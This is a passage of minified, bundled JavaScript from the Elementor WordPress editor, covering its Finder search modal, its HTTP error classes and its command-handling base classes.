W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910)),H=q(B(47729));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var G=function(C){(0,L.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,W.default)(this,_default),T.apply(this,arguments)}return(0,U.default)(_default,[{key:"onInit",value:function onInit(){window.top===window&&(this.channel=Backbone.Radio.channel("ELEMENTOR:finder"),$e.components.register(new H.default({manager:this})))}}]),_default}(elementorModules.Module);T.default=G},56745:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var H=function(C){(0,L.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,W.default)(this,_default),T.apply(this,arguments)}return(0,U.default)(_default,[{key:"defaults",value:function defaults(){return{description:"",icon:"settings",url:"",keywords:[],actions:[],lock:null}}}]),_default}(Backbone.Model);T.default=H},44027:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910)),H=q(B(71362)),G=q(B(98304));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var K=function(C){(0,L.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,W.default)(this,_default),T.apply(this,arguments)}return(0,U.default)(_default,[{key:"id",value:function id(){return"elementor-finder__results-container"}},{key:"ui",value:function ui(){return this.selectors={noResults:"#elementor-finder__no-results",categoryItem:".elementor-finder__results__item"},this.selectors}},{key:"events",value:function events(){return{"mouseenter @ui.categoryItem":"onCategoryItemMouseEnter"}}},{key:"getTemplate",value:function getTemplate(){return"#tmpl-elementor-finder-results-container"}},{key:"getChildView",value:function getChildView(C){return C.get("dynamic")?G.default:H.default}},{key:"initialize",value:function initialize(){this.$activeItem=null,this.childViewContainer="#elementor-finder__results",this.collection=new Backbone.Collection(Object.values(elementorCommon.finder.getSettings("data")))}},{key:"activateItem",value:function activateItem(C){this.$activeItem&&this.$activeItem.removeClass("elementor-active"),C.addClass("elementor-active"),this.$activeItem=C}},{key:"activateNextItem",value:function activateNextItem(C){var T=jQuery(this.selectors.categoryItem),B=0;this.$activeItem&&((B=T.index(this.$activeItem)+(C?-1:1))>=T.length?B=0:B<0&&(B=T.length-1));var q=T.eq(B);this.activateItem(q),q[0].scrollIntoView({block:"nearest"})}},{key:"goToActiveItem",value:function goToActiveItem(C){var T=this.$activeItem.children("a"),B=$e.shortcuts.isControlEvent(C);B&&T.attr("target","_blank"),T[0].click(),B&&T.removeAttr("target")}},{key:"onCategoryItemMouseEnter",value:function onCategoryItemMouseEnter(C){this.activateItem(jQuery(C.currentTarget))}},{key:"onChildviewToggleVisibility",value:function onChildviewToggleVisibility(){var C=this.children.every((function(C){return!C.isVisible}));this.ui.noResults.toggle(C)}}]),_default}(Marionette.CompositeView);T.default=K},71362:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910)),H=q(B(13448)),G=q(B(56745));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var K=function(C){(0,L.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,W.default)(this,_default),T.apply(this,arguments)}return(0,U.default)(_default,[{key:"className",value:function className(){return"elementor-finder__results__category"}},{key:"getTemplate",value:function getTemplate(){return"#tmpl-elementor-finder__results__category"}},{key:"getChildView",value:function getChildView(){return H.default}},{key:"initialize",value:function initialize(){this.childViewContainer=".elementor-finder__results__category__items",this.isVisible=!0;var C=this.model.get("items");C&&(C=Object.values(C)),this.collection=new Backbone.Collection(C,{model:G.default})}},{key:"filter",value:function filter(C){var T=this.getTextFilter();return C.get("title").toLowerCase().indexOf(T)>=0||C.get("keywords").some((function(C){return C.indexOf(T)>=0}))}},{key:"getTextFilter",value:function getTextFilter(){return elementorCommon.finder.channel.request("filter:text").trim().toLowerCase()}},{key:"toggleElement",value:function toggleElement(){var C=!!this.children.length;C!==this.isVisible&&(this.isVisible=C,this.$el.toggle(C),this.triggerMethod("toggle:visibility"))}},{key:"onRender",value:function onRender(){this.listenTo(elementorCommon.finder.channel,"filter:change",this.onFilterChange.bind(this))}},{key:"onFilterChange",value:function onFilterChange(){this._renderChildren()}},{key:"onRenderCollection",value:function onRenderCollection(){this.toggleElement()}}]),_default}(Marionette.CompositeView);T.default=K},27308:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910)),H=q(B(44027));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var G=function(C){(0,L.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,W.default)(this,_default),T.apply(this,arguments)}return(0,U.default)(_default,[{key:"id",value:function id(){return"elementor-finder"}},{key:"getTemplate",value:function getTemplate(){return"#tmpl-elementor-finder"}},{key:"ui",value:function ui(){return{searchInput:"#elementor-finder__search__input"}}},{key:"events",value:function events(){return{"input @ui.searchInput":"onSearchInputInput"}}},{key:"regions",value:function regions(){return{content:"#elementor-finder__content"}}},{key:"showCategoriesView",value:function showCategoriesView(){this.content.show(new H.default)}},{key:"onSearchInputInput",value:function onSearchInputInput(){var C=this.ui.searchInput.val();C&&(elementorCommon.finder.channel.reply("filter:text",C).trigger("filter:change"),this.content.currentView instanceof H.default||this.showCategoriesView()),this.content.currentView.$el.toggle(!!C)}}]),_default}(Marionette.LayoutView);T.default=G},98304:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(51121)),$=q(B(58724)),V=q(B(71173)),H=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,H.default)(C);if(T){var W=(0,H.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,V.default)(this,B)}}var G=function(C){(0,$.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,W.default)(this,_default),T.apply(this,arguments)}return(0,U.default)(_default,[{key:"className",value:function className(){return(0,L.default)((0,H.default)(_default.prototype),"className",this).call(this)+" elementor-finder__results__category--dynamic"}},{key:"ui",value:function ui(){return{title:".elementor-finder__results__category__title"}}},{key:"fetchData",value:function fetchData(){var C=this;this.ui.loadingIcon.show(),elementorCommon.ajax.addRequest("finder_get_category_items",{data:{category:this.model.get("name"),filter:this.getTextFilter()},success:function success(T){C.isDestroyed||(C.collection.set(T),C.toggleElement(),C.ui.loadingIcon.hide())}})}},{key:"filter",value:function filter(){return!0}},{key:"onFilterChange",value:function onFilterChange(){this.fetchData()}},{key:"onRender",value:function onRender(){(0,L.default)((0,H.default)(_default.prototype),"onRender",this).call(this),this.ui.loadingIcon=jQuery("<i>",{class:"eicon-loading eicon-animation-spin"}),this.ui.title.after(this.ui.loadingIcon),this.fetchData()}}]),_default}(q(B(71362)).default);T.default=G},13448:(C,T,B)=>{"use strict";var q=B(38003).__,W=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var U=W(B(78983)),L=W(B(42081)),$=W(B(58724)),V=W(B(71173)),H=W(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,H.default)(C);if(T){var W=(0,H.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,V.default)(this,B)}}var G=function(C){(0,$.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,U.default)(this,_default),T.apply(this,arguments)}return(0,L.default)(_default,[{key:"className",value:function className(){return"elementor-finder__results__item"}},{key:"getTemplate",value:function getTemplate(){return"#tmpl-elementor-finder__results__item"}},{key:"events",value:function events(){this.$el[0].addEventListener("click",this.onClick.bind(this),!0)}},{key:"onClick",value:function onClick(C){var T=this,B=this.model.get("lock");null!=B&&B.is_locked&&(C.preventDefault(),C.stopImmediatePropagation(),elementorCommon.dialogsManager.createWidget("confirm",{id:"elementor-finder__lock-dialog",headerMessage:B.content.heading,message:B.content.description,position:{my:"center center",at:"center center"},strings:{confirm:B.button.text,cancel:q("Cancel","elementor")},onConfirm:function onConfirm(){var C=T.replaceLockLinkPlaceholders(B.button.url);window.open(C,"_blank")}}).show())}},{key:"replaceLockLinkPlaceholders",value:function replaceLockLinkPlaceholders(C){return C.replace(/%%utm_source%%/g,"finder").replace(/%%utm_medium%%/g,"wp-dash")}}]),_default}(Marionette.ItemView);T.default=G},2365:(C,T,B)=>{"use strict";var q=B(38003).__,W=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var U=W(B(78983)),L=W(B(42081)),$=W(B(51121)),V=W(B(58724)),H=W(B(71173)),G=W(B(74910)),K=W(B(27308));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,G.default)(C);if(T){var W=(0,G.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,H.default)(this,B)}}var Q=function(C){(0,V.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,U.default)(this,_default),T.apply(this,arguments)}return(0,L.default)(_default,[{key:"getModalOptions",value:function getModalOptions(){return{id:"elementor-finder__modal",draggable:!0,effects:{show:"show",hide:"hide"},position:{enable:!1}}}},{key:"getLogoOptions",value:function getLogoOptions(){return{title:q("Finder","elementor")}}},{key:"initialize",value:function initialize(){for(var C,T=arguments.length,B=new Array(T),q=0;q<T;q++)B[q]=arguments[q];(C=(0,$.default)((0,G.default)(_default.prototype),"initialize",this)).call.apply(C,[this].concat(B)),this.showLogo(),this.showContentView()}},{key:"showContentView",value:function showContentView(){this.modalContent.show(new K.default)}},{key:"showModal",value:function showModal(){for(var C,T=arguments.length,B=new Array(T),q=0;q<T;q++)B[q]=arguments[q];(C=(0,$.default)((0,G.default)(_default.prototype),"showModal",this)).call.apply(C,[this].concat(B)),this.modalContent.currentView.ui.searchInput.focus()}}]),_default}(elementorModules.common.views.modal.Layout);T.default=Q},7283:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(77266)),$=q(B(58724)),V=q(B(71173)),H=q(B(74910)),G=q(B(19952)),K=q(B(93231)),Q=q(B(17341)),J=q(B(40647));function ownKeys(C,T){var B=Object.keys(C);if(Object.getOwnPropertySymbols){var q=Object.getOwnPropertySymbols(C);T&&(q=q.filter((function(T){return Object.getOwnPropertyDescriptor(C,T).enumerable}))),B.push.apply(B,q)}return B}function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,H.default)(C);if(T){var W=(0,H.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,V.default)(this,B)}}var X=function(C){(0,$.default)(BaseError,C);var T=_createSuper(BaseError);function BaseError(){var C,B=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",q=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",U=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return(0,W.default)(this,BaseError),C=T.call(this,B),(0,K.default)((0,L.default)(C),"code",""),(0,K.default)((0,L.default)(C),"data",[]),C.code=q,C.data=U,C}return(0,U.default)(BaseError,[{key:"notify",value:function notify(){Q.default.error(function _objectSpread(C){for(var T=1;T<arguments.length;T++){var B=null!=arguments[T]?arguments[T]:{};T%2?ownKeys(Object(B),!0).forEach((function(T){(0,K.default)(C,T,B[T])})):Object.getOwnPropertyDescriptors?Object.defineProperties(C,Object.getOwnPropertyDescriptors(B)):ownKeys(Object(B)).forEach((function(T){Object.defineProperty(C,T,Object.getOwnPropertyDescriptor(B,T))}))}return C}({message:this.message},this))}}],[{key:"create",value:function create(C){return new this(C,arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",arguments.length>2&&void 0!==arguments[2]?arguments[2]:[])}},{key:"getHTTPErrorCode",value:function getHTTPErrorCode(){(0,J.default)()}}]),BaseError}((0,G.default)(Error));T.default=X},71148:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.DefaultError=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var H=function(C){(0,L.default)(DefaultError,C);var T=_createSuper(DefaultError);function DefaultError(){return(0,W.default)(this,DefaultError),T.apply(this,arguments)}return(0,U.default)(DefaultError,null,[{key:"getHTTPErrorCode",value:function getHTTPErrorCode(){return 501}}]),DefaultError}(q(B(7283)).default);T.DefaultError=H;var G=H;T.default=G},2884:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.Error404=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910)),H=q(B(7283)),G=q(B(17341));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var K=function(C){(0,L.default)(Error404,C);var T=_createSuper(Error404);function Error404(){return(0,W.default)(this,Error404),T.apply(this,arguments)}return(0,U.default)(Error404,[{key:"notify",value:function notify(){G.default.warn(this.message)}}],[{key:"getHTTPErrorCode",value:function getHTTPErrorCode(){return 404}}]),Error404}(H.default);T.Error404=K;var Q=K;T.default=Q},91305:(C,T,B)=>{"use strict";Object.defineProperty(T,"__esModule",{value:!0}),Object.defineProperty(T,"DefaultError",{enumerable:!0,get:function get(){return q.DefaultError}}),Object.defineProperty(T,"Error404",{enumerable:!0,get:function get(){return W.Error404}});var q=B(71148),W=B(2884)},83024:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910)),H=q(B(74774)),G=q(B(70170));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var K=function(C){(0,L.default)(CommandBase,C);var T=_createSuper(CommandBase);function CommandBase(){return(0,W.default)(this,CommandBase),T.apply(this,arguments)}return(0,U.default)(CommandBase,[{key:"onBeforeRun",value:function onBeforeRun(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};$e.hooks.runUIBefore(this.command,C)}},{key:"onAfterRun",value:function onAfterRun(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},T=arguments.length>1?arguments[1]:void 0;$e.hooks.runUIAfter(this.command,C,T)}},{key:"onBeforeApply",value:function onBeforeApply(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};$e.hooks.runDataDependency(this.command,C)}},{key:"onAfterApply",value:function onAfterApply(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},T=arguments.length>1?arguments[1]:void 0;$e.hooks.runDataAfter(this.command,C,T)}},{key:"onCatchApply",value:function onCatchApply(C){this.runCatchHooks(C)}},{key:"runCatchHooks",value:function runCatchHooks(C){$e.hooks.runDataCatch(this.command,this.args,C),$e.hooks.runUICatch(this.command,this.args,C)}},{key:"requireContainer",value:function requireContainer(){var C=this,T=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.args;if(G.default.deprecated("requireContainer()","3.7.0","Extend `$e.modules.editor.CommandContainerBase` or `$e.modules.editor.CommandContainerInternalBase`"),!T.container&&!T.containers)throw Error("container or containers are required.");if(T.container&&T.containers)throw Error("container and containers cannot go together please select one of them.");(T.containers||[T.container]).forEach((function(T){C.requireArgumentInstance("container",elementorModules.editor.Container,{container:T})}))}}],[{key:"getInstanceType",value:function getInstanceType(){return"CommandBase"}}]),CommandBase}(H.default);T.default=K},46867:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var H=function(C){(0,L.default)(CommandCallbackBase,C);var T=_createSuper(CommandCallbackBase);function CommandCallbackBase(){return(0,W.default)(this,CommandCallbackBase),T.apply(this,arguments)}return(0,U.default)(CommandCallbackBase,[{key:"apply",value:function apply(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.constructor.getCallback()(C)}}],[{key:"getInstanceType",value:function getInstanceType(){return"CommandCallbackBase"}},{key:"getCallback",value:function getCallback(){return this.registerConfig.callback}}]),CommandCallbackBase}(q(B(83024)).default);T.default=H},76072:(C,T,B)=>{"use strict";var q=B(73203),W=B(7501);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var U=q(B(78983)),L=q(B(42081)),$=q(B(77266)),V=q(B(58724)),H=q(B(71173)),G=q(B(74910)),K=q(B(93231)),Q=q(B(83024)),J=function _interopRequireWildcard(C,T){if(!T&&C&&C.__esModule)return C;if(null===C||"object"!==W(C)&&"function"!=typeof C)return{default:C};var B=_getRequireWildcardCache(T);if(B&&B.has(C))return B.get(C);var q={},U=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var L in C)if("default"!==L&&Object.prototype.hasOwnProperty.call(C,L)){var $=U?Object.getOwnPropertyDescriptor(C,L):null;$&&($.get||$.set)?Object.defineProperty(q,L,$):q[L]=C[L]}q.default=C,B&&B.set(C,q);return q}(B(91305));function _getRequireWildcardCache(C){if("function"!=typeof WeakMap)return null;var T=new WeakMap,B=new WeakMap;return(_getRequireWildcardCache=function _getRequireWildcardCache(C){return C?B:T})(C)}function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,G.default)(C);if(T){var W=(0,G.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,H.default)(this,B)}}var X=function(C){(0,V.default)(CommandData,C);var T=_createSuper(CommandData);function CommandData(C){var B,q,W=arguments.length>1&&void 0!==arguments[1]?arguments[1]:$e.data;return(0,U.default)(this,CommandData),q=T.call(this,C,W),(0,K.default)((0,$.default)(q),"data",void 0),(0,K.default)((0,$.default)(q),"type",void 0),null!==(B=q.args.options)&&void 0!==B&&B.type&&(q.type=q.args.options.type),q}return(0,L.default)(CommandData,[{key:"getApplyMethods",value:function getApplyMethods(){var C,T;switch(arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.type){case"create":C=this.applyBeforeCreate,T=this.applyAfterCreate;break;case"delete":C=this.applyBeforeDelete,T=this.applyAfterDelete;break;case"get":C=this.applyBeforeGet,T=this.applyAfterGet;break;case"update":C=this.applyBeforeUpdate,T=this.applyAfterUpdate;break;case"options":C=this.applyBeforeOptions,T=this.applyAfterOptions;break;default:return!1}return{before:C.bind(this),after:T.bind(this)}}},{key:"getRequestData",value:function getRequestData(){return{type:this.type,args:this.args,timestamp:(new Date).getTime(),component:this.component,command:this.command,endpoint:$e.data.commandToEndpoint(this.command,JSON.parse(JSON.stringify(this.args)),this.constructor.getEndpointFormat())}}},{key:"apply",value:function apply(){var C=this,T=this.getApplyMethods();this.args=T.before(this.args);var B=this.getRequestData();return $e.data.fetch(B).then((function(q){return C.data=q,C.data=T.after(q,C.args),C.data={data:C.data},C.data=Object.assign({__requestData__:B},C.data),C.data}))}},{key:"applyBeforeCreate",value:function applyBeforeCreate(){return arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}}},{key:"applyAfterCreate",value:function applyAfterCreate(C){return C}},{key:"applyBeforeDelete",value:function applyBeforeDelete(){return arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}}},{key:"applyAfterDelete",value:function applyAfterDelete(C){return C}},{key:"applyBeforeGet",value:function applyBeforeGet(){return arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}}},{key:"applyAfterGet",value:function applyAfterGet(C){return C}},{key:"applyBeforeUpdate",value:function applyBeforeUpdate(){return arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}}},{key:"applyAfterUpdate",value:function applyAfterUpdate(C){return C}},{key:"applyBeforeOptions",value:function applyBeforeOptions(){return arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}}},{key:"applyAfterOptions",value:function applyAfterOptions(C){return C}},{key:"applyAfterCatch",value:function applyAfterCatch(C){C.notify()}},{key:"onCatchApply",value:function onCatchApply(C){var T,B,q=(null===(T=C)||void 0===T||null===(B=T.data)||void 0===B?void 0:B.status)||501,W=Object.values(J).find((function(C){return C.getHTTPErrorCode()===q}));W||(W=J.DefaultError),C=W.create(C.message,C.code,C.data||[]),this.runCatchHooks(C),this.applyAfterCatch(C)}}],[{key:"getInstanceType",value:function getInstanceType(){return"CommandData"}},{key:"getEndpointFormat",value:function getEndpointFormat(){return null}}]),CommandData}(Q.default);T.default=X},74774:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910)),H=q(B(93231)),G=q(B(42618)),K=q(B(70170));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var Q=function(C){(0,L.default)(CommandInfra,C);var T=_createSuper(CommandInfra);function CommandInfra(){var C,B=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if((0,W.default)(this,CommandInfra),!(C=T.call(this,B)).constructor.registerConfig)throw RangeError("Doing it wrong: Each command type should have `registerConfig`.");return C.command=C.constructor.getCommand(),C.component=C.constructor.getComponent(),C.initialize(B),B=C.args,C.validateArgs(B),C}return(0,U.default)(CommandInfra,[{key:"currentCommand",get:function get(){return K.default.deprecated("this.currentCommand","3.7.0","this.command"),this.command}},{key:"initialize",value:function initialize(){}},{key:"validateArgs",value:function validateArgs(){}},{key:"apply",value:function apply(){elementorModules.ForceMethodImplementation()}},{key:"run",value:function run(){return this.apply(this.args)}},{key:"onBeforeRun",value:function onBeforeRun(){}},{key:"onAfterRun",value:function onAfterRun(){}},{key:"onBeforeApply",value:function onBeforeApply(){}},{key:"onAfterApply",value:function onAfterApply(){}},{key:"onCatchApply",value:function onCatchApply(C){}}],[{key:"getInstanceType",value:function getInstanceType(){return"CommandInfra"}},{key:"getInfo",value:function getInfo(){return{}}},{key:"getCommand",value:function getCommand(){return this.registerConfig.command}},{key:"getComponent",value:function getComponent(){return this.registerConfig.component}},{key:"setRegisterConfig",value:function setRegisterConfig(C){this.registerConfig=Object.freeze(C)}}]),CommandInfra}(G.default);T.default=Q,(0,H.default)(Q,"registerConfig",null)},25683:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.Close=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var H=function(C){(0,L.default)(Close,C);var T=_createSuper(Close);function Close(){return(0,W.default)(this,Close),T.apply(this,arguments)}return(0,U.default)(Close,[{key:"apply",value:function apply(){this.component.close()}}]),Close}(q(B(83024)).default);T.Close=H;var G=H;T.default=G},53832:(C,T,B)=>{"use strict";Object.defineProperty(T,"__esModule",{value:!0}),Object.defineProperty(T,"Close",{enumerable:!0,get:function get(){return q.Close}}),Object.defineProperty(T,"Open",{enumerable:!0,get:function get(){return W.Open}}),Object.defineProperty(T,"Toggle",{enumerable:!0,get:function get(){return U.Toggle}});var q=B(25683),W=B(57273),U=B(7493)},57273:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.Open=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof 